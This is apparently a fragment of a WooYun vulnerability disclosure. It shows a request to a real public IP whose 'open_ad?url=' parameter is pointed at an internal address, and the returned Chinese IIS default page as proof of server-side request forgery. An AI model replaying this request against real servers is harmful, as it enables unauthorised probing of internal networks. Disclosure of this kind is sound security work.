 211.155.224.105:7301/puple_page/index.php/gx_tuangou/open_ad?url=http://192.168.1.4
116114
建设中
您想要查看的站点当前没有默认页。可能正在对它进行升级和配置操作。
请稍后再访问此站点。如果您仍然遇到问题，请与网站的管理员联系。
如果您是网站的管理员，并且认为您是由于错误才收到此消息，请参阅 IIS
帮助中的"启用和禁用动态内容"。
要访问 IIS 帮助
1. 单击开始，然后单击运行。
2. 在打开文本框中，键入 inetmgr。将出现 IIS 管理器。
3. 从帮助菜单，单击帮助主题。
4. 单击Internet 信息服务。
www.wooyun.org